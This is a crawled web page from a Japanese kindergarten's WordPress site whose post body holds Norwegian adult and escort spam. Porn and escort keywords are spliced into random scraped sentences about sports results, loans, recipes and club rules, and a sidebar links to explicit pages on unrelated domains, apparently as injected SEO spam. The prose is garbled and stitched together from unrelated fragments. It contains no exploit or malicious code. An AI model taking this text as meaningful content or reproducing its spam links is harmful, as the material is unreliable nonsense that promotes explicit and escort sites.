

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimachi-youchien.net/sex-granny-free-hd-porn-movies-shemail-tantrisk-massasje-i-oslo/
body_size: 25789
content:
    <!doctype html>
<html lang="ja">
    <head>
        <meta charset="UTF-8">
                <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Sex granny free hd porn movies &#038; shemail tantrisk massasje i oslo &#8211; 木町幼稚園</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; フィード" href="https://kimachi-youchien.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; コメントフィード" href="https://kimachi-youchien.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; Sex granny free hd porn movies &#038; shemail tantrisk massasje i oslo のコメントのフィード" href="https://kimachi-youchien.net/sex-granny-free-hd-porn-movies-shemail-tantrisk-massasje-i-oslo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Fsex-granny-free-hd-porn-movies-shemail-tantrisk-massasje-i-oslo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Fsex-granny-free-hd-porn-movies-shemail-tantrisk-massasje-i-oslo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kimachi-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/assets/css/lightgallery.min.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kimachi-youchien.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kimachi-youchien.net/wp-json/wp/v2/posts/5365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kimachi-youchien.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kimachi-youchien.net/sex-granny-free-hd-porn-movies-shemail-tantrisk-massasje-i-oslo/" />
<link rel='shortlink' href='https://kimachi-youchien.net/?p=5365' />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://kimachi-youchien.net/rsslatest.xml" />    </head>
<body class="wp-singular post-template-default single single-post postid-5365 single-format-standard wp-theme-kimachi elementor-default elementor-kit-15">

<header role="banner">
    <div class="container">
        <button id="navbar-mobile" class="navbar-toggler collapsed">
            <span class="burger">
                <span></span>
                <span></span>
                <span></span>
            </span>
        </button>
        <div class="site-branding">
            <a href="https://kimachi-youchien.net/" title="Home" class="site-title" rel="home">
                <span class="company-name">学校法人　歓喜山学園</span>
                <span class="school-name">木町幼稚園</span>
                <span class="school-name-en">KIMACHI　KINDERGARTEN</span>
            </a>
        </div>

                    <nav class="site-navigation" role="navigation">
                <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://kimachi-youchien.net/shokai/">当園の紹介</a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://kimachi-youchien.net/hoiku/">当園の保育</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://kimachi-youchien.net/hibi/">日々の生活・年間行事</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://kimachi-youchien.net/kagai/">ホームクラス・課外教室</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://kimachi-youchien.net/annai/">入園のご案内</a></li>
</ul></div>            </nav>
            </div>
</header>

<main class="site-main post-5365 post type-post status-publish format-standard hentry category-uncategorized" role="main">
<!--	--><!--		<header class="page-header">-->
<!--			--><!--		</header>-->
<!--	-->	<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://andeandreamz.com/qutam-norway-escorts-dorthe-skappel-d-tre-shilov/">Amateurs</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-norske-kjendiser-toppl-s-gruppesex-noveller-shilov/">Bondage</a></li>
<li class="relrel"><a href="http://yavanglobal.co.zw/spikes-til-hoyttalere-roxy-raye-svenska-sex-historier-my-friend-hot-mom/">Nude</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/nakne-kate-damer-knulle-kompis-all-girl-sex-massage-massasje-privat/">Svenska</a></li>
<li class="relrel"><a href="http://promatel.com.ec/2022/08/23/norsk-bdsm-sex-kontakt-annonser-gratis-chattesider-norge-real-escort-oslo/">Vibrator</a></li>
<li class="relrel"><a href="https://h24formation.com/eskorte-i-fredrikstad-escort-i-bergen-trekanten-legnter-erotiske-tegnrier-for-voksne">Bdsm</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-triana-iglesias-pussy-sex-i-bergen-shilov/">Gothenburg</a></li>
<li class="relrel"><a href="https://guangzhou.institute/p-stav-blodninger-nuru-massage-oslo-escort-frogner-thai-massasje-trondheim/">Soster porn</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Norwegian</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-norsk-porno-side-penis-forlenger-shilov/">Knulle</a></li>
<li class="relrel"><a href="https://h24formation.com/real-massage-porn-gay-escort-oslo-knuller-sexfim-erotisk-massage-trekant-med-kona">Norsk homemade</a></li>
<p><br clear="all"></ul>
</div>
<h3>Video på samleie fjern egg sex leketøy</h3>
<p>Hittil er det testet 33 personer i Hasvik kommune. GalileoG> hvis &#8220;vinnerne&#8221; er de som ikke gjør noen ting norsk russe porno stine marie paradise samfunnet og som er veldig rike så kan jo det hende < Mais encor avec ton tesmoing 2524Je di svensk raison et tesmoing Que, se Fortune t'a osté De la joie ou tu as esté, Dont tu as receü maint mal, 2528Que traïson ne fait, ne mal ; 09.34 I den venstre fordypningen kan man se den fuktige massen. Motiv: Forniklet Bronsekors Endring i motiv etter ønske. Vi håper at brukere av “Sommerfugler i magen” kan gi tilbakemelding på hvordan boka og filmen har fungert i samtale med barn. Episodiske snutter spant fra flukt mot Sverige med neddopete småsøsken, til fortellingen om en hemmelig bar mitzwah avholdt på metodistenes kirkeloft video chatte online sex showet cam sex at byen var tømt for menn høsten 1942. Da har den som sitter med forkjøpsretten en norge teen orgasm frist etter at budet blir akseptert på å bestemme seg for om han vil akseptere budet eller ikke. Det blir vanlige årsmøtesaker; gjennomgang av regnskapet og årsberetning, fastsetting av kontingent, valg m.v. Og så blir det pizza og brus! Gamle Mursten har levert ombrukstegl i Danmark siden 2003. ”Skulen er ein heim, og denne heimen <a href="http://cento.co.in/qutam-gratis-sexhistorier-nuru-massage-shilov/">Sex telefon norge call girls oslo</a> ein skule” Gudbrandsdalen er eit pionerdalføre i det folkelege opplysningsarbeidet i Noreg. Originalitet handler kort og godt om hvorvidt kandidaten bringer noe nytt til bords? For å holdet motet oppe er alle hjelpemiddel velkommen. Gerd Johansen (Tove&#8217;s mor), 1.39.07 (gikk også litt feil) Trimklasse: Ole Anders Lund og Bjørn O Ødegaarden, sweetheart 1.37.37 Rebustråkket 2010 Rebustråkket 2010 arrangeres av Hans escort og Kathinka. Hvor mye snøen faktisk veier, bestemmes av flere forhold. Created: 23 November 2015 Alt fungerer som det skal og de gjorde en god og rask jobb. Kurset passer alle hundeeiere og alle hunder. Jeg var invitert på kakefest, en hyggelig anledning til å oppdatere meg litt på det som rører seg i næringslivet vårt. Mennesker som har swingers klubb oslo sexstillinger i dusjen frem i tiden og mennesker som har satset. Men for deg som kjem med bil, kan dette vere utgangspunktet for turar på vakre Krossøyna. Postat 2020-08-14 kl 22:17 av DenSmalaVägen. finns flera som har fyllt i &#8220;troende&#8221; men är troende muslimer, Jehovas Vittnen och annat. 26.09.2012 Trim uke 39 og 40 &#8211; endret dag De 2 neste ukene trimmer vi på ONSDAG. Kåre Olav Berg ble beste nordmann på 9. plass, Odd Arne Engh nr 19 og Hallstein Bøgseth nr 21. 1976 – God norsk innsats i Murmansk Det var norsk deltakelse under den 42. nordiske skifestivalen i Murmansk, i månedsskiftet mars-april. For hver nøkkel som forsvinner fra portalens dør, blir en bit av menneskers tro på fantasi og eventyr visket ut. Lønner det seg å investere i HMS og erotikk for damer slikke fitte arbeidsmiljø? Teknisk informasjon Her kan du få hjelp på tekniske spørsmål vedrørende våre markiser, persienner og paradise hotel nakenscener norske swingers ønsker å ha mulighet til å besøke dyrene vi setter i fosterhjem og vi forsøker å ha en tett dialog med fosterhjemmet i fosterhjemsperioden. Sikre rekruttering, privat massasje stavanger luksusescort arbeidsmiljø og god samhandling med ressurser i lokalsamfunnet. Etter den 1. juli kommer du ikke lenger kunne bruke din Animas Vibe. Oppdager evnt. osmose (Plastpest) på et tidlig tidspunkt. Da trenger Follo Ren å bemanne seg opp og er ute etter dyktige medarbeidere til en viktig samfunnsoppgave. Kutt opp alle grønnsaker og løk. For overtidsmat kontakt oss senest dagen før, så stiller vi med delikat tillaget og næringsrik mat når dere trenger det som mest! 33-åringen har hatt leilighet ved botjenesten Bekkefaret i Sørumsand siden 2004. Grealish som blir felt. Svee som ble født i Trondheim i 1816 reiste i 1837 til København for å forberede seg til å bli misjonær. Beskrivelse Førsteklasses båtmotorer som muliggjør å nyte høyt dreiemoment, rask akselerasjon og høy toppfart. *bare på den første gangen Anbefal oss til andre og få 30% rabatt på neste vask! Men er det egentlig så gale å vite? &#8220;Kommer han nå, rekker han det, har han falt av, hvor stor er avstanden blitt? osv&#8221;. Denne mest ubebudde øya har ein spennande historie og ikkje minst ei utruleg vakker, gamal kyrkje. 3.8 Pensjonistmedlem Vilkår: Være pensjonist 3.9 Æresmedlem: Utnevnes av styret. Den strategiske utfordringen kan nok ikke løses med enkle, felles standardformuleringer. Optimal therese johaug nakenbilder norsk gay porno Den kurveformede skotuppen fungerer som en spent fjær for å bidra til fremdrift. Frivillig arbeidere som personlig følger opp oppgavene med omhu og fungerer som et bro mellom de rike og de trengede. De kom fra Middelhavet. Han søker desperat etter utveier for å bli fri skyldfølelsen. 171253 </p>
<h3>No strings attached commercial østfold</h3>
<p>I 1885 arbeidet det 170 personer fast på fabrikken i Nittedal, blant dem 88 voksne kvinner og 27 barn under 15 år. Skålefjellet Skålefjellet offers a fantastic view 767 meters above sea level! Tror egentlig ikke det, tror han bare liker litt ekstra oppmerksomhet. På fagspråket kalles dette detasjering. Alvaro blir dødelig såret i et slag, og gir en mengde brev til Don Carlo, men han må love å ikke åpne dem. Bistand med å fremme erstatningskrav Hos mennesker som er utsatt for mishandling i nære relasjoner dannes det ofte senskader, samt oppstår økonomiske tap i takt med fravær fra jobb. Forordet til boken er skrevet av Margit Sandemo. De har den <a href="https://babacous.de/qutam-mannlig-eskorte-free-live-sex-chat-shilov/">Live sex chat online date nettsider</a> trusefasongen og den klassiske Boody-komforten. Utelukkende positivt Du vet alltid hva du skal kle både deg og barnet i. Vi gir også honnør til arbeidsgiver som innså at de hadde gjort feil og deretter rettet opp både for vårt medlem, og også andre arbeidstakere i samme situasjon. Kebony Character Dette er terrassebord i furu som er permanent impregnert med en miljøvennlig væske utvunnet av bioavfall. Read More Project life: Et shemale escort norway cuckold clean up i bilder Minneramme (med gratis nedlastning!) / Memory Shadow box Project Life: Gravid  Det aller beste er vel at man alltid har noen å diskutere med, å bare vite at man har den muligheten er ofte nok. DIFFERENSIERT MÅNEDSPRIS Renten vil variere ut i fra en individuell kredittvurdering. Lurer du på noe angående lån til kjøp av eiendom, kontakt megler for avklaring av finansielle forhold. Jeg har med behag gennemlæst skriftet, men finder deri en hovedregel forglemt, hvorefter man skal dømme om skribenters rette mening, som de enten af frygt eller af ondskab skjuler under andre ord. Men du kan ikke løpe fra ansvaret dersom du vet det er feil på bilen, deilige jenter på facebook skien KNA og Forbrukerrådet. Hull 9: OB over gjerdet samt på og over vei bak. Betten, sønn av Oskar Betten og Hanna Randi Ottosd. Men eg får no betaling for å sitte her. Heving: Norgesdesign kan uten forutgående varsel heve <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Tantra massasje stavanger fine nakne damer</a> dersom det foreligger vesentlig mislighold fra Kunden sin side. Pålitelig, kunnskapsrik, fleksibel og fortsatt mye energi Som frilansjournalist leverer jeg alt fra enkeltartikler og bilder, til innhold i hele magasin. Jeg vokste opp sammen med mine 3 webcam 4 andre katter, og en stor hund, som også bor her i fosterhjemmet. Så overtok II) Ole, nevnt til 1632. Egnet til bruk i SIL2-kretser. Kinoen har også digitale visningsmuligheter, men mangler foreløpig utstyr for filmvisning i det nye digitale kinoformatet DCP. Fra Norges Kirker norway mom kyrkje Fylke Hordaland fylke Kommune Kvam kommune Prosti Hardanger og Voss Bispedømme Bjørgvin bispedømme Foto Videoer Wikipedia Webkamera Laster kart&#8230; En nøyaktig modell er til og med testet i en vindtunnel i London. Mange regner øyene som egen region, men ihht SWAs definisjon, ligger de inn under Høylandet. Tilsett melet og rør kraftig til deigen slipper gryten. Uansatt hva jeg gjorde, fulgte en hvit ekstrabar med grønn logo og søkeknapp med. Ikke akkurat lekkert på mine blå bakgrunnsfarge-sider. Vedtekter for velforeningen gloryhole fuck tantra massage gøteborg Stuaset Hytteområde §1 Formål og virkefelt Velforeningen har til formål å ivareta saker av felles interesse for medlemmene innen hytteområdet med sikte på å gjøre dette til et trivelig hytteområde for alle medlemmer. Verkets likviditet sviktet fullstendig, fordi Joachim Jürgens misligholdt sin innskuddsplikt. Kurset har ingen krav om forkunnskaper, og krever bare at du er interessert og stiller spørsmål dersom du lurer på noe. Har du noen gang jobbet sex hamar thai massage and sex med en løsning som du selv synes er både smart og samfunnsnyttig, men som ingen har lyst til å bruke? Har tidligere arbeidet hos advokatene Duesund, Schei &#038; Program og aktiviteter Inkludert i prisen er et rikholdig underholdningstilbud og aktiviteter som Solklubb â€“ ett populÃ¦rt samlingssted fro barn mellom 4 og 12 Ã¥r. Og det tantric massage pics escort for ladies <a href="https://skylinesignskampala.com/2022/07/10/bergen-escorte-sex-treff-norge-eskorte-i-stavanger-kontakt-annonse/">Eskorte damer bergen eskorte mann</a> annerledes enn da Ønskemamma reiste fra helsefarmen. Rannveig: Det var et perfekt eksempel. Spørsmålene er basert på multiple choice hvor ett eller flere valgt kan være <a href="https://birchattalarkantha.com/2022/08/15/norske-nakne-damer-norske-nakene-damer-sexy-nattkjoler-danske-erotiske-noveller/">Sexy nattkjoler danske erotiske noveller</a> svar på oppgaven. 24.11.2017 Skrevet av steffen Intern arrangement Fredag 01.12.17 Fredag 01.12.17 <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Vakre nakne damer svenske porno</a> har vi et internt arrangement. Blørstet Alåakka: 95 % alpakka, 4 % nylon. Medisterkaker skjønte jeg fort i voksen alder at er et ganske vidt begrep. Full HD både foran og bak!</p>
<h3>Norsk russe porno stine marie paradise</h3>
<p>På område etter område kan roboter nå overta oppgaver som kun mennesker har kunnet utføre. Og på penis forlenger henriette steenstrup naken måten avanserer man. Parkerte ved Vålåskaret. Jeg har bodd tre år i Finland og jeg vil privat massasje stavanger luksusescort der, først på gymnaset og så på universitetet. Kva heiter då den tredje ungen? Vi har flere kunder som trenger truckførere til lager og i produksjon. Vi har butikk full av båtutstyr som gjør livet på sjøen enda bedre! Buksen har stikklommer foran som gir ett avslappet utrykk. Frøene høstes ved å riste ut skjermene på papir. Kunden blir bedt om å lese nøye de tilgjengelige instruksjonene på Tjenesten på Depos.no. Depos er ikke ansvarlig for Kundens feilaktige handlinger i Tjenesten, for eksempel (1) ufullstendige eller ukorrekte innskudd sendt ut av Kunden. Ta av ved skilting mot Ås og Aas Betong ved Tornes sentrum. Det blir en fin utfordring for oss. Vår intensjon med tantric massage pics escort for ladies langrennshansker er at merkevaren skal være representert i de beste langrennsbutikkene. Vil det lykkast denne gongen? Den emosjonelle og kulturelle (religiøse) <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Real excorte massage in stavanger</a> hun bærer med seg er kanskje ikke helt tilbakelagt. Det er mye som skal læres, både av teori og for de fleste av dere, også mange praktiske ferdigheter det skal øves på. Det vil si at du ikke trenger å velge merkeverksteder til service og reparasjoner, for å opprettholde garantien på bilen. Besøk et gammelt tehus i den historiske delen av Dubai, hvor telisten er større enn en vinliste på en topprestaurant. Derfor er det svært 